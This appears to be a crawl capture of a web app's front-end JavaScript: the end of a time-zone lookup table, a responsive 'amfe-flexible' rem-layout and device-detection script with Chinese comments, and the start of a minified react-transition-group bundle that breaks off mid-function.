Paulo"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Palmer",zone:"Antarctica/Palmer"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Rothera",zone:"Antarctica/Rothera"},{GMT:"GMT-03:00",TimeZone:"Atlantic/Stanley",zone:"Falkland Islands/Stanley"},{GMT:"GMT-02:00",TimeZone:"America/Noronha",zone:"Brazil/Noronha"},{GMT:"GMT-02:00",TimeZone:"Atlantic/South_Georgia",zone:"South Georgia and the South Sandwich Islands/South Georgia"},{GMT:"GMT-01:00",TimeZone:"America/Scoresbysund",zone:"Greenland/Scoresbysund"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Azores",zone:"Portugal/Azores"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Cape_Verde",zone:"Cabo Verde/Cape Verde"},{GMT:"GMT+0:00",TimeZone:"Africa/Abidjan",zone:"Ivory Coast/Abidjan"},{GMT:"GMT+00:00",TimeZone:"Africa/Accra",zone:"Ghana/Accra"},{GMT:"GMT+00:00",TimeZone:"Africa/Bamako",zone:"Mali/Bamako"},{GMT:"GMT+00:00",TimeZone:"Africa/Banjul",zone:"Gambia/Banjul"},{GMT:"GMT+00:00",TimeZone:"Africa/Bissau",zone:"Guinea-Bissau/Bissau"},{GMT:"GMT+00:00",TimeZone:"Africa/Casablanca",zone:"Morocco/Casablanca"},{GMT:"GMT+00:00",TimeZone:"Africa/Conakry",zone:"Guinea/Conakry"},{GMT:"GMT+00:00",TimeZone:"Africa/Dakar",zone:"Senegal/Dakar"},{GMT:"GMT+00:00",TimeZone:"Africa/El_Aaiun",zone:"Western Sahara/El Aaiun"},{GMT:"GMT+00:00",TimeZone:"Africa/Freetown",zone:"Sierra Leone/Freetown"},{GMT:"GMT+00:00",TimeZone:"Africa/Lome",zone:"Togo/Lome"},{GMT:"GMT+00:00",TimeZone:"Africa/Monrovia",zone:"Liberia/Monrovia"},{GMT:"GMT+00:00",TimeZone:"Africa/Nouakchott",zone:"Mauritania/Nouakchott"},{GMT:"GMT+00:00",TimeZone:"Africa/Ouagadougou",zone:"Burkina Faso/Ouagadougou"},{GMT:"GMT+00:00",TimeZone:"Africa/Sao_Tome",zone:"Sao Tome and Principe/Sao Tome"},{GMT:"GMT+00:00",TimeZone:"America/Danmarkshavn",zone:"Greenland/Danmarkshavn"},{GMT:"GMT+00:00",TimeZone:"Antarctica/Troll",zone:"Antarctica/Troll"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Canary",zone:"Spain/Canary"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Faroe",zone:"Faroe Islands/Faroe"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Madeira",zone:"Portugal/Madeira"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Reykjavik",zone:"Portugal/Reykjavik"},{GMT:"GMT+00:00",TimeZone:"Atlantic/St_Helena",zone:"Saint Helena/St Helena"},{GMT:"GMT+00:00",TimeZone:"Europe/Dublin",zone:"Ireland/Dublin"},{GMT:"GMT+00:00",TimeZone:"Europe/Guernsey",zone:"Guernsey/Guernsey"},{GMT:"GMT+00:00",TimeZone:"Europe/Isle_of_Man",zone:"Isle of Man/Isle of Man"},{GMT:"GMT+00:00",TimeZone:"Europe/Jersey",zone:"Jersey/Jersey"},{GMT:"GMT+00:00",TimeZone:"Europe/Lisbon",zone:"Portugal/Lisbon"},{GMT:"GMT+00:00",TimeZone:"Europe/London",zone:"United Kingdom/London"},{GMT:"GMT+01:00",TimeZone:"Africa/Algiers",zone:"Algeria/Algiers"},{GMT:"GMT+01:00",TimeZone:"Africa/Bangui",zone:"Central African Republic/Bangui"},{GMT:"GMT+01:00",TimeZone:"Africa/Brazzaville",zone:"Republic of the Congo/Brazzaville"},{GMT:"GMT+01:00",TimeZone:"Africa/Ceuta",zone:"Spain/Ceuta"},{GMT:"GMT+01:00",TimeZone:"Africa/Douala",zone:"Cameroon/Douala"},{GMT:"GMT+01:00",TimeZone:"Africa/Kinshasa",zone:"Democratic Republic of the Congo/Kinshasa"},{GMT:"GMT+01:00",TimeZone:"Africa/Lagos",zone:"Nigeria/Lagos"},{GMT:"GMT+01:00",TimeZone:"Africa/Libreville",zone:"Gabon/Libreville"},{GMT:"GMT+01:00",TimeZone:"Africa/Luanda",zone:"Angola/Luanda"},{GMT:"GMT+01:00",TimeZone:"Africa/Malabo",zone:"Equatorial Guinea/Malabo"},{GMT:"GMT+01:00",TimeZone:"Africa/Ndjamena",zone:"Chad/Ndjamena"},{GMT:"GMT+01:00",TimeZone:"Africa/Niamey",zone:"Niger/Niamey"},{GMT:"GMT+01:00",TimeZone:"Africa/Porto-Novo",zone:"Benin/Porto-Novo"},{GMT:"GMT+01:00",TimeZone:"Africa/Tunis",zone:"Tunisia/Tunis"},{GMT:"GMT+01:00",TimeZone:"Africa/Windhoek",zone:"Namibia/Windhoek"},{GMT:"GMT+01:00",TimeZone:"Arctic/Longyearbyen",zone:"Svalbard and Jan Mayen/Longyearbyen"},{GMT:"GMT+01:00",TimeZone:"Europe/Amsterdam",zone:"Netherlands/Amsterdam"},{GMT:"GMT+01:00",TimeZone:"Europe/Andorra",zone:"Andorra/Andorra"},{GMT:"GMT+01:00",TimeZone:"Europe/Belgrade",zone:"Serbia/Belgrade"},{GMT:"GMT+01:00",TimeZone:"Europe/Berlin",zone:"Germany/Berlin"},{GMT:"GMT+01:00",TimeZone:"Europe/Bratislava",zone:"Slovakia/Bratislava"},{GMT:"GMT+01:00",TimeZone:"Europe/Brussels",zone:"Belgium/Brussels"},{GMT:"GMT+01:00",TimeZone:"Europe/Budapest",zone:"Hungary/Budapest"},{GMT:"GMT+01:00",TimeZone:"Europe/Copenhagen",zone:"Denmark/Copenhagen"},{GMT:"GMT+01:00",TimeZone:"Europe/Gibraltar",zone:"Gibraltar/Gibraltar"},{GMT:"GMT+01:00",TimeZone:"Europe/Ljubljana",zone:"Slovenia/Ljubljana"},{GMT:"GMT+01:00",TimeZone:"Europe/Luxembourg",zone:"Luxembourg/Luxembourg"},{GMT:"GMT+01:00",TimeZone:"Europe/Madrid",zone:"Spain/Madrid"},{GMT:"GMT+01:00",TimeZone:"Europe/Malta",zone:"Malta/Malta"},{GMT:"GMT+01:00",TimeZone:"Europe/Monaco",zone:"Monaco/Monaco"},{GMT:"GMT+01:00",TimeZone:"Europe/Oslo",zone:"Norway/Oslo"},{GMT:"GMT+01:00",TimeZone:"Europe/Paris",zone:"France/Paris"},{GMT:"GMT+01:00",TimeZone:"Europe/Podgorica",zone:"Montenegro/Podgorica"},{GMT:"GMT+01:00",TimeZone:"Europe/Prague",zone:"Czechia/Prague"},{GMT:"GMT+01:00",TimeZone:"Europe/Rome",zone:"Italy/Rome"},{GMT:"GMT+01:00",TimeZone:"Europe/San_Marino",zone:"San Marino/San Marino"},{GMT:"GMT+01:00",TimeZone:"Europe/Sarajevo",zone:"Bosnia and Herzegovina/Sarajevo"},{GMT:"GMT+01:00",TimeZone:"Europe/Skopje",zone:"North Macedonia/Skopje"},{GMT:"GMT+01:00",TimeZone:"Europe/Stockholm",zone:"Sweden/Stockholm"},{GMT:"GMT+01:00",TimeZone:"Europe/Tirane",zone:"Albania/Tirane"},{GMT:"GMT+01:00",TimeZone:"Europe/Vaduz",zone:"Liechtenstein/Vaduz"},{GMT:"GMT+01:00",TimeZone:"Europe/Vatican",zone:"Vatican/Vatican"},{GMT:"GMT+01:00",TimeZone:"Europe/Vienna",zone:"Austria/Vienna"},{GMT:"GMT+01:00",TimeZone:"Europe/Warsaw",zone:"Poland/Warsaw"},{GMT:"GMT+01:00",TimeZone:"Europe/Zagreb",zone:"Croatia/Zagreb"},{GMT:"GMT+01:00",TimeZone:"Europe/Zurich",zone:"Switzerland/Zurich"},{GMT:"GMT+02:00",TimeZone:"Africa/Blantyre",zone:"Malawi/Blantyre"},{GMT:"GMT+02:00",TimeZone:"Africa/Bujumbura",zone:"Burundi/Bujumbura"},{GMT:"GMT+02:00",TimeZone:"Africa/Cairo",zone:"Egypt/Cairo"},{GMT:"GMT+02:00",TimeZone:"Africa/Gaborone",zone:"Botswana/Gaborone"},{GMT:"GMT+02:00",TimeZone:"Africa/Harare",zone:"Zimbabwe/Harare"},{GMT:"GMT+02:00",TimeZone:"Africa/Johannesburg",zone:"South Africa/Johannesburg"},{GMT:"GMT+02:00",TimeZone:"Africa/Juba",zone:"South Sudan/Juba"},{GMT:"GMT+02:00",TimeZone:"Africa/Khartoum",zone:"Sudan/Khartoum"},{GMT:"GMT+02:00",TimeZone:"Africa/Kigali",zone:"Rwanda/Kigali"},{GMT:"GMT+02:00",TimeZone:"Africa/Lubumbashi",zone:"Democratic Republic of the Congo/Lubumbashi"},{GMT:"GMT+02:00",TimeZone:"Africa/Lusaka",zone:"Zambia/Lusaka"},{GMT:"GMT+02:00",TimeZone:"Africa/Maputo",zone:"Mozambique/Maputo"},{GMT:"GMT+02:00",TimeZone:"Africa/Maseru",zone:"Lesotho/Maseru"},{GMT:"GMT+02:00",TimeZone:"Africa/Mbabane",zone:"Eswatini/Mbabane"},{GMT:"GMT+02:00",TimeZone:"Africa/Tripoli",zone:"Libya/Tripoli"},{GMT:"GMT+02:00",TimeZone:"Asia/Amman",zone:"Jordan/Amman"},{GMT:"GMT+02:00",TimeZone:"Asia/Beirut",zone:"Lebanon/Beirut"},{GMT:"GMT+02:00",TimeZone:"Asia/Damascus",zone:"Syria/Damascus"},{GMT:"GMT+02:00",TimeZone:"Asia/Famagusta",zone:"Cyprus/Famagusta"},{GMT:"GMT+02:00",TimeZone:"Asia/Gaza",zone:"Palestinian Territory/Gaza"},{GMT:"GMT+02:00",TimeZone:"Asia/Hebron",zone:"Palestinian Territory/Hebron"},{GMT:"GMT+02:00",TimeZone:"Asia/Jerusalem",zone:"Palestinian Territory/Jerusalem"},{GMT:"GMT+02:00",TimeZone:"Asia/Nicosia",zone:"Cyprus/Nicosia"},{GMT:"GMT+02:00",TimeZone:"Europe/Athens",zone:"Greece/Athens"},{GMT:"GMT+02:00",TimeZone:"Europe/Bucharest",zone:"Romania/Bucharest"},{GMT:"GMT+02:00",TimeZone:"Europe/Chisinau",zone:"Moldova/Chisinau"},{GMT:"GMT+02:00",TimeZone:"Europe/Helsinki",zone:"Finland/Helsinki"},{GMT:"GMT+02:00",TimeZone:"Europe/Kaliningrad",zone:"Russia/Kaliningrad"},{GMT:"GMT+02:00",TimeZone:"Europe/Kiev",zone:"Ukraine/Kiev"},{GMT:"GMT+02:00",TimeZone:"Europe/Mariehamn",zone:"Aland Islands/Mariehamn"},{GMT:"GMT+02:00",TimeZone:"Europe/Riga",zone:"Latvia/Riga"},{GMT:"GMT+02:00",TimeZone:"Europe/Sofia",zone:"Bulgaria/Sofia"},{GMT:"GMT+02:00",TimeZone:"Europe/Tallinn",zone:"Estonia/Tallinn"},{GMT:"GMT+02:00",TimeZone:"Europe/Uzhgorod",zone:"Ukraine/Uzhgorod"},{GMT:"GMT+02:00",TimeZone:"Europe/Vilnius",zone:"Lithuania/Vilnius"},{GMT:"GMT+02:00",TimeZone:"Europe/Zaporozhye",zone:"Ukraine/Zaporozhye"},{GMT:"GMT+03:00",TimeZone:"Africa/Addis_Ababa",zone:"Ethiopia/Addis Ababa"},{GMT:"GMT+03:00",TimeZone:"Africa/Asmara",zone:"Ethiopia/Asmara"},{GMT:"GMT+03:00",TimeZone:"Africa/Dar_es_Salaam",zone:"Tanzania/Dar es Salaam"},{GMT:"GMT+03:00",TimeZone:"Africa/Djibouti",zone:"Djibouti/Djibouti"},{GMT:"GMT+03:00",TimeZone:"Africa/Kampala",zone:"Uganda/Kampala"},{GMT:"GMT+03:00",TimeZone:"Africa/Mogadishu",zone:"Somalia/Mogadishu"},{GMT:"GMT+03:00",TimeZone:"Africa/Nairobi",zone:"Kenya/Nairobi"},{GMT:"GMT+03:00",TimeZone:"Antarctica/Syowa",zone:"Antarctica/Syowa"},{GMT:"GMT+03:00",TimeZone:"Asia/Aden",zone:"Yemen/Aden"},{GMT:"GMT+03:00",TimeZone:"Asia/Baghdad",zone:"Iraq/Baghdad"},{GMT:"GMT+03:00",TimeZone:"Asia/Bahrain",zone:"Bahrain/Bahrain"},{GMT:"GMT+03:00",TimeZone:"Asia/Kuwait",zone:"Kuwait/Kuwait"},{GMT:"GMT+03:00",TimeZone:"Asia/Qatar",zone:"Qatar/Qatar"},{GMT:"GMT+03:00",TimeZone:"Asia/Riyadh",zone:"Saudi Arabia/Riyadh"},{GMT:"GMT+03:00",TimeZone:"Europe/Istanbul",zone:"Turkey/Istanbul"},{GMT:"GMT+03:00",TimeZone:"Europe/Kirov",zone:"Russia/Kirov"},{GMT:"GMT+03:00",TimeZone:"Europe/Minsk",zone:"Belarus/Minsk"},{GMT:"GMT+03:00",TimeZone:"Europe/Moscow",zone:"Russia/Moscow"},{GMT:"GMT+03:00",TimeZone:"Europe/Simferopol",zone:"Russia/Simferopol"},{GMT:"GMT+03:00",TimeZone:"Europe/Volgograd",zone:"Russia/Volgograd"},{GMT:"GMT+03:00",TimeZone:"Indian/Antananarivo",zone:"Madagascar/Antananarivo"},{GMT:"GMT+03:00",TimeZone:"Indian/Comoro",zone:"Comoros/Comoro"},{GMT:"GMT+03:00",TimeZone:"Indian/Mayotte",zone:"Mayotte/Mayotte"},{GMT:"GMT+03:30",TimeZone:"Asia/Tehran",zone:"Iran/Tehran"},{GMT:"GMT+04:00",TimeZone:"Asia/Baku",zone:"Azerbaijan/Baku"},{GMT:"GMT+04:00",TimeZone:"Asia/Dubai",zone:"United Arab Emirates/Dubai"},{GMT:"GMT+04:00",TimeZone:"Asia/Muscat",zone:"Oman/Muscat"},{GMT:"GMT+04:00",TimeZone:"Asia/Tbilisi",zone:"Georgia/Tbilisi"},{GMT:"GMT+04:00",TimeZone:"Asia/Yerevan",zone:"Armenia/Yerevan"},{GMT:"GMT+04:00",TimeZone:"Europe/Astrakhan",zone:"Russia/Astrakhan"},{GMT:"GMT+04:00",TimeZone:"Europe/Samara",zone:"Russia/Samara"},{GMT:"GMT+04:00",TimeZone:"Europe/Saratov",zone:"Russia/Saratov"},{GMT:"GMT+04:00",TimeZone:"Europe/Ulyanovsk",zone:"Russia/Ulyanovsk"},{GMT:"GMT+04:00",TimeZone:"Indian/Mahe",zone:"Seychelles/Mahe"},{GMT:"GMT+04:00",TimeZone:"Indian/Mauritius",zone:"Mauritius/Mauritius"},{GMT:"GMT+04:00",TimeZone:"Indian/Reunion",zone:"Reunion/Reunion"},{GMT:"GMT+04:30",TimeZone:"Asia/Kabul",zone:"Afghanistan/Kabul"},{GMT:"GMT+05:00",TimeZone:"Antarctica/Mawson",zone:"Antarctica/Mawson"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtau",zone:"Kazakhstan/Aqtau"},{GMT:"GMT+05:00",TimeZone:"Asia/Aqtobe",zone:"Kazakhstan/Aqtobe"},{GMT:"GMT+05:00",TimeZone:"Asia/Ashgabat",zone:"Turkmenistan/Ashgabat"},{GMT:"GMT+05:00",TimeZone:"Asia/Atyrau",zone:"Kazakhstan/Atyrau"},{GMT:"GMT+05:00",TimeZone:"Asia/Dushanbe",zone:"Tajikistan/Dushanbe"},{GMT:"GMT+05:00",TimeZone:"Asia/Karachi",zone:"Pakistan/Karachi"},{GMT:"GMT+05:00",TimeZone:"Asia/Oral",zone:"Kazakhstan/Oral"},{GMT:"GMT+05:00",TimeZone:"Asia/Qyzylorda",zone:"Kazakhstan/Qyzylorda"},{GMT:"GMT+05:00",TimeZone:"Asia/Samarkand",zone:"Uzbekistan/Samarkand"},{GMT:"GMT+05:00",TimeZone:"Asia/Tashkent",zone:"Uzbekistan/Tashkent"},{GMT:"GMT+05:00",TimeZone:"Asia/Yekaterinburg",zone:"Russia/Yekaterinburg"},{GMT:"GMT+05:00",TimeZone:"Indian/Kerguelen",zone:"French Southern Territories/Kerguelen"},{GMT:"GMT+05:00",TimeZone:"Indian/Maldives",zone:"Maldives/Maldives"},{GMT:"GMT+05:30",TimeZone:"Asia/Colombo",zone:"Sri Lanka/Colombo"},{GMT:"GMT+05:30",TimeZone:"Asia/Kolkata",zone:"India/Kolkata"},{GMT:"GMT+05:45",TimeZone:"Asia/Kathmandu",zone:"Nepal/Kathmandu"},{GMT:"GMT+06:00",TimeZone:"Antarctica/Vostok",zone:"Antarctica/Vostok"},{GMT:"GMT+06:00",TimeZone:"Asia/Almaty",zone:"Kazakhstan/Almaty"},{GMT:"GMT+06:00",TimeZone:"Asia/Bishkek",zone:"Kyrgyzstan/Bishkek"},{GMT:"GMT+06:00",TimeZone:"Asia/Dhaka",zone:"Bangladesh/Dhaka"},{GMT:"GMT+06:00",TimeZone:"Asia/Omsk",zone:"Russia/Omsk"},{GMT:"GMT+06:00",TimeZone:"Asia/Qostanay",zone:"Kazakhstan/Qostanay"},{GMT:"GMT+06:00",TimeZone:"Asia/Thimphu",zone:"Bhutan/Thimphu"},{GMT:"GMT+06:00",TimeZone:"Asia/Urumqi",zone:"China/Urumqi"},{GMT:"GMT+06:00",TimeZone:"Indian/Chagos",zone:"British Indian Ocean Territory/Chagos"},{GMT:"GMT+06:30",TimeZone:"Asia/Yangon",zone:"Myanmar/Yangon"},{GMT:"GMT+06:30",TimeZone:"Indian/Cocos",zone:"Cocos Islands/Cocos"},{GMT:"GMT+07:00",TimeZone:"Antarctica/Davis",zone:"Antarctica/Davis"},{GMT:"GMT+07:00",TimeZone:"Asia/Bangkok",zone:"Thailand/Bangkok"},{GMT:"GMT+07:00",TimeZone:"Asia/Barnaul",zone:"Russia/Barnaul"},{GMT:"GMT+07:00",TimeZone:"Asia/Hovd",zone:"Mongolia/Hovd"},{GMT:"GMT+07:00",TimeZone:"Asia/Ho_Chi_Minh",zone:"Vietnam/Ho Chi Minh"},{GMT:"GMT+07:00",TimeZone:"Asia/Jakarta",zone:"Indonesia/Jakarta"},{GMT:"GMT+07:00",TimeZone:"Asia/Krasnoyarsk",zone:"Russia/Krasnoyarsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Novokuznetsk",zone:"Russia/Novokuznetsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Novosibirsk",zone:"Russia/Novosibirsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Phnom_Penh",zone:"Cambodia/Phnom Penh"},{GMT:"GMT+07:00",TimeZone:"Asia/Pontianak",zone:"Indonesia/Pontianak"},{GMT:"GMT+07:00",TimeZone:"Asia/Tomsk",zone:"Russia/Tomsk"},{GMT:"GMT+07:00",TimeZone:"Asia/Vientiane",zone:"Laos/Vientiane"},{GMT:"GMT+07:00",TimeZone:"Indian/Christmas",zone:"Christmas Island/Christmas"},{GMT:"GMT+08:00",TimeZone:"Asia/Brunei",zone:"Brunei/Brunei"},{GMT:"GMT+08:00",TimeZone:"Asia/Choibalsan",zone:"Mongolia/Choibalsan"},{GMT:"GMT+08:00",TimeZone:"Asia/Hong_Kong",zone:"China/Hong Kong"},{GMT:"GMT+08:00",TimeZone:"Asia/Irkutsk",zone:"Russia/Irkutsk"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuala_Lumpur",zone:"Malaysia/Kuala Lumpur"},{GMT:"GMT+08:00",TimeZone:"Asia/Kuching",zone:"Malaysia/Kuching"},{GMT:"GMT+08:00",TimeZone:"Asia/Macau",zone:"Macao/Macau"},{GMT:"GMT+08:00",TimeZone:"Asia/Makassar",zone:"Indonesia/Makassar"},{GMT:"GMT+08:00",TimeZone:"Asia/Manila",zone:"Philippines/Manila"},{GMT:"GMT+08:00",TimeZone:"Asia/Shanghai",zone:"China/Shanghai"},{GMT:"GMT+08:00",TimeZone:"Asia/Singapore",zone:"Singapore/Singapore"},{GMT:"GMT+08:00",TimeZone:"Asia/Taipei",zone:"China/Taipei"},{GMT:"GMT+08:00",TimeZone:"Asia/Ulaanbaatar",zone:"Mongolia/Ulaanbaatar"},{GMT:"GMT+08:00",TimeZone:"Australia/Perth",zone:"Australia/Perth"},{GMT:"GMT+09:00",TimeZone:"Asia/Chita",zone:"Russia/Chita"},{GMT:"GMT+09:00",TimeZone:"Asia/Dili",zone:"Timor Leste/Dili"},{GMT:"GMT+09:00",TimeZone:"Asia/Jayapura",zone:"Indonesia/Jayapura"},{GMT:"GMT+09:00",TimeZone:"Asia/Khandyga",zone:"Russia/Khandyga"},{GMT:"GMT+09:00",TimeZone:"Asia/Pyongyang",zone:"North Korea/Pyongyang"},{GMT:"GMT+09:00",TimeZone:"Asia/Seoul",zone:"South Korea/Seoul"},{GMT:"GMT+09:00",TimeZone:"Asia/Tokyo",zone:"Japan/Tokyo"},{GMT:"GMT+09:00",TimeZone:"Asia/Yakutsk",zone:"Russia/Yakutsk"},{GMT:"GMT+09:00",TimeZone:"Pacific/Palau",zone:"Palau/Palau"},{GMT:"GMT+09:30",TimeZone:"Australia/Adelaide",zone:"Australia/Adelaide"},{GMT:"GMT+09:30",TimeZone:"Australia/Broken_Hill",zone:"Australia/Broken Hill"},{GMT:"GMT+09:30",TimeZone:"Australia/Darwin",zone:"Australia/Darwin"},{GMT:"GMT+10:00",TimeZone:"Antarctica/DumontDUrville",zone:"Antarctica/DumontDUrville"},{GMT:"GMT+10:00",TimeZone:"Antarctica/Macquarie",zone:"Antarctica/Macquarie"},{GMT:"GMT+10:00",TimeZone:"Asia/Ust-Nera",zone:"Russia/Ust-Nera"},{GMT:"GMT+10:00",TimeZone:"Asia/Vladivostok",zone:"Russia/Vladivostok"},{GMT:"GMT+10:00",TimeZone:"Australia/Brisbane",zone:"Australia/Brisbane"},{GMT:"GMT+10:00",TimeZone:"Australia/Currie",zone:"Australia/Currie"},{GMT:"GMT+10:00",TimeZone:"Australia/Hobart",zone:"Australia/Hobart"},{GMT:"GMT+10:00",TimeZone:"Australia/Lindeman",zone:"Australia/Lindeman"},{GMT:"GMT+10:00",TimeZone:"Australia/Melbourne",zone:"Australia/Melbourne"},{GMT:"GMT+10:00",TimeZone:"Australia/Sydney",zone:"Australia/Sydney"},{GMT:"GMT+10:00",TimeZone:"Pacific/Chuuk",zone:"Micronesia/Chuuk"},{GMT:"GMT+10:00",TimeZone:"Pacific/Guam",zone:"Guam/Guam"},{GMT:"GMT+10:00",TimeZone:"Pacific/Port_Moresby",zone:"Papua New Guinea/Port Moresby"},{GMT:"GMT+10:00",TimeZone:"Pacific/Saipan",zone:"Northern Mariana Islands/Saipan"},{GMT:"GMT+10:30",TimeZone:"Australia/Lord_Howe",zone:"Australia/Lord Howe"},{GMT:"GMT+11:00",TimeZone:"Antarctica/Casey",zone:"Antarctica/Casey"},{GMT:"GMT+11:00",TimeZone:"Asia/Magadan",zone:"Russia/Magadan"},{GMT:"GMT+11:00",TimeZone:"Asia/Sakhalin",zone:"Russia/Sakhalin"},{GMT:"GMT+11:00",TimeZone:"Asia/Srednekolymsk",zone:"Russia/Srednekolymsk"},{GMT:"GMT+11:00",TimeZone:"Pacific/Bougainville",zone:"Papua New Guinea/Bougainville"},{GMT:"GMT+11:00",TimeZone:"Pacific/Efate",zone:"Vanuatu/Efate"},{GMT:"GMT+11:00",TimeZone:"Pacific/Guadalcanal",zone:"Solomon Islands/Guadalcanal"},{GMT:"GMT+11:00",TimeZone:"Pacific/Kosrae",zone:"Micronesia/Kosrae"},{GMT:"GMT+11:00",TimeZone:"Pacific/Norfolk",zone:"Norfolk Island/Norfolk"},{GMT:"GMT+11:00",TimeZone:"Pacific/Noumea",zone:"New Caledonia/Noumea"},{GMT:"GMT+11:00",TimeZone:"Pacific/Pohnpei",zone:"Micronesia/Pohnpei"},{GMT:"GMT+12:00",TimeZone:"Antarctica/McMurdo",zone:"Antarctica/McMurdo"},{GMT:"GMT+12:00",TimeZone:"Asia/Anadyr",zone:"Russia/Anadyr"},{GMT:"GMT+12:00",TimeZone:"Asia/Kamchatka",zone:"Russia/Kamchatka"},{GMT:"GMT+12:00",TimeZone:"Pacific/Auckland",zone:"New Zealand/Auckland"},{GMT:"GMT+12:00",TimeZone:"Pacific/Fiji",zone:"Fiji/Fiji"},{GMT:"GMT+12:00",TimeZone:"Pacific/Funafuti",zone:"Tuvalu/Funafuti"},{GMT:"GMT+12:00",TimeZone:"Pacific/Kwajalein",zone:"Marshall Islands/Kwajalein"},{GMT:"GMT+12:00",TimeZone:"Pacific/Majuro",zone:"Marshall Islands/Majuro"},{GMT:"GMT+12:00",TimeZone:"Pacific/Nauru",zone:"Nauru/Nauru"},{GMT:"GMT+12:00",TimeZone:"Pacific/Tarawa",zone:"Kiribati/Tarawa"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wake",zone:"United States Minor Outlying Islands/Wake"},{GMT:"GMT+12:00",TimeZone:"Pacific/Wallis",zone:"Wallis and Futuna/Wallis"},{GMT:"GMT+12:45",TimeZone:"Pacific/Chatham",zone:"New Zealand/Chatham"},{GMT:"GMT+13:00",TimeZone:"Pacific/Apia",zone:"Samoa/Apia"},{GMT:"GMT+13:00",TimeZone:"Pacific/Enderbury",zone:"Kiribati/Enderbury"},{GMT:"GMT+13:00",TimeZone:"Pacific/Fakaofo",zone:"Tokelau/Fakaofo"},{GMT:"GMT+13:00",TimeZone:"Pacific/Tongatapu",zone:"Tonga/Tongatapu"},{GMT:"GMT+14:00",TimeZone:"Pacific/Kiritimati",zone:"Kiribati/Kiritimati"}];export{e as T};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/js/amfe-flexible.js
body_size: 926
content:
(function flexible(window, document) {
  var docEl = document.documentElement;
  var dpr = window.devicePixelRatio || 1;

  // adjust body font size
  function setBodyFontSize() {
    if (document.body) {
      document.body.style.fontSize = 12 * dpr + "px";
    } else {
      document.addEventListener("DOMContentLoaded", setBodyFontSize);
    }
  }
  setBodyFontSize();

  // set 1rem = viewWidth / 10
  function setRemUnit() {
    var rem = docEl.clientWidth / 10;
    const isPlayGameRoute = window.location.pathname.includes("play-game");
    const isPC = document.documentElement.getAttribute("view") === "pc";
    if (!isPlayGameRoute || !isPC) {
      if (rem > 43) {
        rem = 43;
      }
    }
    docEl.style.fontSize = rem + "px";
    var vw = docEl.clientWidth / 100;
    document.documentElement.style.setProperty("--vw", vw + "px");
    // 设置 1vh 的 CSS 变量
    var vh = window.innerHeight / 100;
    document.documentElement.style.setProperty("--vh", vh + "px");

    // 计算 vmin 并设置
    var vmin = Math.min(vw, vh);
    document.documentElement.style.setProperty("--vmin", vmin + "px");
  }

  setRemUnit();

  // reset rem unit on page resize
  window.addEventListener("resize", setRemUnit);
  window.addEventListener("pageshow", function (e) {
    if (e.persisted) {
      setRemUnit();
    }
  });

  // detect 0.5px supports
  if (dpr >= 2) {
    var fakeBody = document.createElement("body");
    var testElement = document.createElement("div");
    testElement.style.border = ".5px solid transparent";
    fakeBody.appendChild(testElement);
    docEl.appendChild(fakeBody);
    if (testElement.offsetHeight === 1) {
      docEl.classList.add("hairlines");
    }
    docEl.removeChild(fakeBody);
  }

  function setDeviceClass() {
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;
    const platform = navigator.platform || "unknown";

    // 常见移动端标识
    const mobileRegex =
      /Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;

    // 触摸设备判断
    const isTouchDevice =
      "ontouchstart" in window || navigator.maxTouchPoints > 0;

    // iOS/iPadOS 判断
    const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
    const isIPadOS = platform === "MacIntel" && isTouchDevice;

    // 判断是否为移动端
    const isMobile =
      mobileRegex.test(userAgent) || isIPadOS || window.innerWidth <= 430;

    // 设置 html class
    if (isMobile) {
      document.documentElement.setAttribute("view", "mobile");
    } else {
      document.documentElement.setAttribute("view", "pc");
      console.log('💻 当前是PC端，已添加 class="pc"');
    }
  }

  // ✅ 立即执行
  setDeviceClass();
  window.addEventListener("resize", setDeviceClass);
})(window, document);


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/react-transition-group-006c3632.js
body_size: 1940
content:
import{e as O,f as D,h as A}from"./@babel-7b1b1467.js";import{a as $,r as M}from"./dom-helpers-9a525042.js";import{R as h}from"./react-0f85ac6b.js";import{a as g}from"./react-dom-c90f3c3e.js";const b={disabled:!1},R=h.createContext(null);var k=function(l){return l.scrollTop},C="unmounted",E="exited",v="entering",x="entered",S="exiting",d=function(f){O(l,f);function l(t,s){var e;e=f.call(this,t,s)||this;var r=s,n=r&&!r.isMounting?t.enter:t.appear,i;return e.appearStatus=null,t.in?n?(i=E,e.appearStatus=v):i=x:t.unmountOnExit||t.mountOnEnter?i=C:i=E,e.state={status:i},e.nextCallback=null,e}l.getDerivedStateFromProps=function(s,e){var r=s.in;return r&&e.status===C?{status:E}:null};var o=l.prototype;return o.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},o.componentDidUpdate=function(s){var e=null;if(s!==this.props){var r=this.state.status;this.props.in?r!==v&&r!==x&&(e=v):(r===v||r===x)&&(e=S)}this.updateStatus(!1,e)},o.componentWillUnmount=function(){this.cancelNextCallback()},o.getTimeouts=function(){var s=this.props.timeout,e,r,n;return e=r=n=s,s!=null&&typeof s!="number"&&(e=s.exit,r=s.enter,n=s.appear!==void 0?s.appear:r),{exit:e,enter:r,appear:n}},o.updateStatus=function(s,e){if(s===void 0&&(s=!1),e!==null)if(this.cancelNextCallback(),e===v){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:g.findDOMNode(this);r&&k(r)}this.performEnter(s)}else this.performExit();else this.props.unmountOnExit&&this.state.status===E&&this.setState({status:C})},o.performEnter=function(s){var 